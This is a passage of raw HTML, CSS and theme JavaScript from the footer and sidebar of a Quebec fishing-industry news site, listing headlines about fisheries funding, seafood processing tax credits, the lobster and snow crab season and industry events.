block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "1071";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "268";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/47e-congres-annuel-de-laqip-leardership-et-developpement/" rel="bookmark" class="td-image-wrap " title="47e congrès annuel de l’AQIP : «Leardership et développement»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.6-696x525.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/47e-congres-annuel-de-laqip-leardership-et-developpement/" rel="bookmark" title="47e congrès annuel de l’AQIP : «Leardership et développement»">47e congrès annuel de l’AQIP : «Leardership et développement»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:56:44-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_81{
                    min-height: 0;
                }
</style><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
padding-top:44px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.pecheimpact.com/wp-content/uploads/2022/05/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_82_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_90 .td-block-title > *,
            .td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_90 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_90 .td_quote_on_blocks,
            .td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_90 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_90 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_90 .td-read-more a,
            .td-theme-wrap .tdi_90 .td-weather-information:before,
            .td-theme-wrap .tdi_90 .td-weather-week:before,
            .td-theme-wrap .tdi_90 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,
            .td-theme-wrap .tdi_90 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_90 .td-image-container,
				.ie11 .tdi_90 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_90 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_90 .td-module-meta-info,
				.ie11 .tdi_90 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_90 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_90 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_90 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_90 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-author-date{
					display: inline;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_90 .td-icon-star,
                .tdi_90 .td-icon-star-empty,
                .tdi_90 .td-icon-star-half{
					font-size: 15px;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90 .td-module-title a{
					color: #ffffff;
				}.tdi_90 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-size:18px !important;
				}.tdi_90 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -13px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_90 .td_module_wrap{
					float: right;
				}.tdi_90 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_90 .td-module-container:before{
					bottom: -10px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_90 .td_module_wrap{
					float: right;
				}.tdi_90 .td-module-container:before{
					bottom: -13px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"178","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"INFO FORMATION","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "4";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "2";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">INFO FORMATION</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/un-nouveau-simulateur-de-navigation-bientot-a-lepaq/" rel="bookmark" class="td-image-wrap " title="Un nouveau simulateur de navigation bientôt à l’ÉPAQ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2022/12/p.31-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/un-nouveau-simulateur-de-navigation-bientot-a-lepaq/" rel="bookmark" title="Un nouveau simulateur de navigation bientôt à l’ÉPAQ">Un nouveau simulateur de navigation bientôt à l’ÉPAQ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T09:50:32-04:00" >12 décembre 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/mise-a-jour-du-guide-de-recrutement-a-letranger/" rel="bookmark" class="td-image-wrap " title="Mise à jour du guide de recrutement à l’étranger" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2021/05/p.16-3_Guide-main-doeuvre-etrangere.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/mise-a-jour-du-guide-de-recrutement-a-letranger/" rel="bookmark" title="Mise à jour du guide de recrutement à l’étranger">Mise à jour du guide de recrutement à l’étranger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:10:38-04:00" >6 mai 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/guide-de-depecage-du-phoque/" rel="bookmark" class="td-image-wrap " title="Guide de dépeçage du phoque" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2021/05/p.16_Guide-de-depecage.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/guide-de-depecage-du-phoque/" rel="bookmark" title="Guide de dépeçage du phoque">Guide de dépeçage du phoque</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:00:25-04:00" >6 mai 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 .vc_column-inner > .wpb_wrapper,
				.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>
.td-theme-wrap .tdi_93 .td-block-title > *,
            .td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_93 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_93 .td_quote_on_blocks,
            .td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_93 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_93 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_93 .td-read-more a,
            .td-theme-wrap .tdi_93 .td-weather-information:before,
            .td-theme-wrap .tdi_93 .td-weather-week:before,
            .td-theme-wrap .tdi_93 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,
            .td-theme-wrap .tdi_93 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_93 .entry-thumb{
					background-position: center 50%;
				}.tdi_93 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_93 .td-image-container,
				.ie11 .tdi_93 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_93 .td-module-meta-info,
				.ie11 .tdi_93 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_93 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_93 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_93 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_93 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93 .td-post-vid-time{
					display: block;
				}.tdi_93 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_93 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93 .td-audio-player{
